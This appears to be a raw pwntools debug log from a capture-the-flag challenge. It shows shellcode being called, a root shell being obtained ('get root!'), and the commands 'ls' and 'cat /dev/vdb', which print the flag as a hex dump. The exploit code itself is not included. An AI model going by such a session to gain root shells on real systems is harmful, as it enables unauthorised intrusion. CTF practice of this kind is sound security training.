 b'call shellcode\r\n'
b'pwn!\r\n'
b"/bin/sh: 0: can't access tty; job control turned off\r\n"
b'# '
[+] get root!
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x1 bytes:
b'l'
l[DEBUG] Received 0x19 bytes:
b's\r\n'
b'exploit.html  mojo\r\n'
b'# '
# $ cat /dev/vdb
[DEBUG] Sent 0xd bytes:
b'cat /dev/vdb\n'
[DEBUG] Received 0x1 bytes:
b'c'
c[DEBUG] Received 0x210 bytes:
00000000  61 74 20 2f  64 65 76 2f  76 64 62 0d  0a 43 54 46  │at /│dev/│vdb·│·CTF│
00000010  7b 6e 65 78  74 5f 73 74  6f 70 5f 70  32 6f 5f 66  │{nex│t_st│op_p│2o_f│
00000020  64 61 38 31  61 31 33 39  61 37 30 63  36 64 34 7d  │da81│a139│a70c│6d4}│
00000030  0d 0a 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000040  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000200  00 00 00 00  00 00 00 00  00 00 00 00  00 00 23 20  │····│····│····│··# │
00000210
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00# $